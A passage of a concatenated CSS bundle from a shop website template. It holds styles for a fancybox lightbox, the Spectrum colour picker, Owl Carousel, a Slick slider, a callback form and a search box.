	outline:none;
	overflow:hidden;
	width: 100% !important;
	height: 100% !important;
}

#fancybox-hide-sel-frame{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:transparent;
}

#fancybox-close{
	position:absolute;
	top:-15px;
	right:-15px;
	width:30px;
	height:30px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px 0px;
	cursor:pointer;
	z-index:1103;
	display:none;
}

#fancybox_error{
	color:#444;
	font:normal 12px/20px Arial;
	padding:7px;
	margin:0;
}

#fancybox-content{
	height:auto;
	width:auto;
	padding:0;
	margin:0;
}

#fancybox-img{
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	border:none;
	outline:none;
	line-height:0;
	vertical-align:top;
	-ms-interpolation-mode:bicubic;
}

#fancybox-frame{
	position:relative;
	width:100%;
	height:100%;
	border:none;
	display:block;
}

#fancybox-title{
	position:absolute;
	bottom:0;
	left:0;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	z-index:1102;
	padding:0 !important;
}

.fancybox-title-inside{
	padding:10px 0;
	text-align:center;
	color:#333;
}

.fancybox-title-outside{
	padding-top:5px;
	color:#FFF;
	text-align:center;
	font-weight:bold;
}

.fancybox-title-over{
	color:#FFF;
	text-align:center;
}

#fancybox-title-over{
	padding:10px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancy_title_over.png');
	display:block;
}

#fancybox-title-wrap{
	display:inline-block;
}

#fancybox-title-wrap span{
	height:32px;
	float:left;
}

#fancybox-title-left{
	padding-left:15px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -90px;
	background-repeat:no-repeat;
}

#fancybox-title-main{
	font-weight:bold;
	line-height:29px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
	background-position:0px -40px;
	color:#FFF;
}

#fancybox-title-right{
	padding-left:15px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-55px -90px;
	background-repeat:no-repeat;
}

#fancybox-left, #fancybox-right{
	position:absolute;
	bottom:0px;
	height:100%;
	width:50px;
	cursor:pointer;
	outline:none;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/blank.gif');
	z-index:1102;
	display:none;
}

#fancybox-left{
	left:-50px;
}

#fancybox-right{
	right:-50px;
}

#fancybox-left-ico, #fancybox-right-ico{
	position:absolute;
	top:50%;
	width:30px;
	height:30px;
	margin-top:-15px;
	cursor:pointer;
	z-index:1102;
	display:block;
}

#fancybox-left-ico{
	left:20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -30px;
}

#fancybox-right-ico{
	right:20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -60px;
}

.fancy-bg{
	position:absolute;
	padding:0;
	margin:0;
	border:0;
	width:20px;
	height:20px;
	z-index:1001;
}

#fancy-bg-n{
	top:-20px;
	left:0;
	width:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
}

#fancy-bg-ne{
	top:-20px;
	right:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -162px;
}

#fancy-bg-e{
	top:0;
	right:-20px;
	height:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-y.png');
	background-position:-20px 0px;
}

#fancy-bg-se{
	bottom:-20px;
	right:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -182px; 
}

#fancy-bg-s{
	bottom:-20px;
	left:0;
	width:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
	background-position:0px -20px;
}

#fancy-bg-sw{
	bottom:-20px;
	left:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -142px;
}

#fancy-bg-w{
	top:0;
	left:-20px;
	height:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-y.png');
}

#fancy-bg-nw{
	top:-20px;
	left:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -122px;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/spectrum/spectrum.css?147984840014363*/
.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;    
    z-index: 9999994;    
}

.sp-container.sp-flat {
    position: relative;
}

.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}

.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}

.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}

.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}

.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}

.sp-alpha-enabled .sp-alpha {
    display: block;
}

.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}

.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}

.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/***Don't allow text selection***/
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}

.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}

.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}

.sp-palette-only .sp-picker-container {
    display: none;
}

.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}

/***Gradients for hue, saturation and value instead of images.  Not pretty... but it works***/
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}

.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}

.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}

.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}

.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}

.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}

.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/***Clearfix hack***/
.sp-cf:before, .sp-cf:after { content: ""; display: table; }

.sp-cf:after { clear: both; }

.sp-cf { *zoom: 1; }

/***Mobile devices, make hue slider bigger so it is easier to slide***/
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}

.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}

.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #f0c49B;
    padding: 0;
}

.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sp-top {
    margin-bottom: 3px;
}

.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/***Input***/
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}

.sp-initial-disabled  .sp-input-container {
    width: 100%;
}

.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}

.sp-input:focus  {
    border: 1px solid orange;
}

.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}

.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}

.sp-picker-container {
    width: 172px;    
}

/***Palettes***/
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}

.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}

.sp-thumb-el {
    position:relative;
}

/***Initial***/
.sp-initial {
    float: left;
    border: solid 1px #333;
}

.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/***Buttons***/
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/***Replacer (the little preview div that shows up instead of the <input>)***/
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}

.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}

.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}

.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}

.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}

.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}

/***Buttons: http://hellohappy.org/css3-buttons/***/
/*.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}

.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}

.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}

.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}

.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}*/

.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}

.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/owl.carousel.min.css?15266284652964*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{/* display:none; */width:100%;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;margin-bottom: 0;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/elektro_flat_copy/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/owl.theme.default.min.css?1606297513936*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:15px;height:15px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#f54337}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/slick.css?15070529691776*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/elektro_flat_copy/css/slick-theme.css?17198351173153*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/templates/elektro_flat_copy/css/../images/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/templates/elektro_flat_copy/css/./fonts/slick.eot');
    src: url('/local/templates/elektro_flat_copy/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.woff') format('woff'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.ttf') format('truetype'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/components/altop/callback/templates/.default/style.css?14798484002851*/
.callback form.new_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.callback span#echo_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.callback .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.callback .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.callback .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.callback .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.callback .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.callback .row .span2 input[name="callback_captcha_word"] {
	width:100px;
	float:left;
}

.callback .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.callback div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.callback div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.callback form.new_callback_form {
		padding:12px;
	}

	.callback .row {
		margin:0px 0px 3px 0px;
	}

	.callback .row .span1 {
		width:89px;
		font-size:12px;
	}

	.callback .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.callback .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.callback .row .span2 input[name="callback_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.callback .row .span2 img{
		height:27px;
		float:left;
	}

	.callback div.submit {
		margin:6px 0px 0px 0px;
	}

	.callback div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/search.title/templates/.default/style.css?14798484006454*/
/***SEARCH_CONTAINER***/
#altop_search{
	height:39px;
	float:left;
	padding:0px;
	position:relative;
}

#altop_search form{
	margin:0px;
	padding:0px;
}

#altop_search form .fa-search{
	position:absolute;
	left:12px;
	top:19px;
	margin:-10px 0px 0px 0px;
	padding:0px;
	font-size:20px;
	color:#dee0ee;
}

#altop_search form input[type="text"]{
	width:100%;
	height:39px;
	margin:0px;
	padding:0px 80px 0px 42px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #fff;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	-khtml-border-radius:7px;
	border-radius:7px;
	background:#fff;
}

#altop_search form input[type="text"]:focus{ 
	outline:none;
}

#altop_search form input[type="submit"]{
	width:62px;
	height:29px;
	position:absolute;
	right:5px;
	top:5px;
	margin:0px;
	padding:0px;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

#altop_search form input[type="submit"]:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;	
}

/***SEARCH_WAIT***/
.title-search-wait i{
	font-size:22px;
	color:#dee0ee;
}

/***SEARCH_RESULT***/
.title-search-result{
	display:none;
	margin:0px;
	padding:0px;
	border:4px solid #fde037;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
